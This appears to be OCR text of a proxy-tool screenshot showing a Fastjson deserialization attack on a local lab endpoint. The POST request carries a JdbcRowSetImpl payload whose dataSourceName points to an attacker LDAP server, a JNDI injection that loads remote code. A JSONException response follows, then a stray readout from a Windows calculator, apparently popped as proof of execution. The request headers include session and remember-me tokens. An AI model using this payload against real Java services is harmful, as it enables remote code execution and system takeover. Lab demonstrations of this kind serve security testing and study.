 请求
美化 Raw Hex
\n
1 POST /fastjson/deserialize HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 167
9 Origin: http://127.0.0.1:8080
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8080/fastjson/deserialize
12 Cookie: JSESSIONID=499BB1DA9F2E5090E6F1E8541E7AAAF5; remember-me=
YWRtaW46MTc1NjI4MDUxNzA4MjpkZGNjOTlmZDczMjM5N2U5ZWVmMDMwY2M5Y2I3YTk2Zg;
XSRF-TOKEN=6e23a529-6482-445c-9159-edb01db1a929
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22
23 {
24 "name":{
25 "@type":"com.sun.rowset.JdbcRowSetImpl",
26 "dataSourceName":"ldap://127.0.0.1:1389/TouchFile",
27 "autoCommit":true
28 }
29 }
30
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 66
11 Date: Wed, 13 Aug 2025 09:05:12 GMT
12
13 com.alibaba.fastjson.JSONException: set property error, autoCommit
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M